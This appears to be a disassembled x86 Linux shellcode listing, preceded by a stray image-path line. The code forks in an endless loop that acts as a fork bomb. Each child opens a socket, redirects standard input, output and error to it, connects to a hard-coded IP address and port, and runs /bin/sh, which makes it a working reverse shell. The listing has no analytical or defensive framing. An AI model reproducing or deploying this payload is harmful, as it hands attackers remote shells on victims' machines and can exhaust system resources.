 public start
start proc near
push 2
pop eax
int 80h ; LINUX - sys_fork
test eax, eax
jz short loc_80485E8
mov ebp, offset _start
jmp ebp
loc_80485E8:
xor ebx, ebx
mul ebx
push ebx
inc ebx
push ebx
push 2
mov ecx, esp
mov al, 66h ; sys_socketcall
int 80h ; LINUX -
xchg eax, ebx
pop ecx
loc_80485F9: ; sys_dup2
mov al, 3Fh
int 80h ; LINUX -
dec ecx
jns short loc_80485F9 ; sys_dup2
push 901000Ah ; ip_addr
push 901F0002h ; port num
mov ecx, esp
mov al, 66h ; sys_socketcall
push eax
push ecx
push ebx
mov bl, 3
mov ecx, esp
int 80h ; LINUX -
push edx
push 68732F2Fh ; shellname
push 6E69622Fh ; shellname
mov ebx, esp
push edx
push ebx
mov ecx, esp
mov al, 0Bh ; execve
int 80h ; LINUX -
start endp
_eh_frame ends